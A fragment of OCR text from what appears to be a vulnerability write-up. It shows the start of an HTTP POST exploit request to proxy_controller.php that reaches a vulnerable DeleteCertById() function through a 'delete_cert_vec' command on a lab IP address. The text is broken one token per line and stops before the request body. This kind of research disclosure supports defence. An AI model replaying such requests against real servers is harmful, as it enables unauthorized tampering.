
to be “
delete_cert_vec
”, and it will eventually
tmms_cmd
invoke the vulnerable
function:
DeleteCertById()
POST
/webapp/widget/proxy_controller.php
HTTP
/
2
Host
:
192.168.126.135
Cookie
:
ASP_NET_SessionId=w5lfgggmkrrjgdbfa2xauhi3; P
Content-Length
:
466
Content-Type
:
multipart/form-data; boundary=----WebKi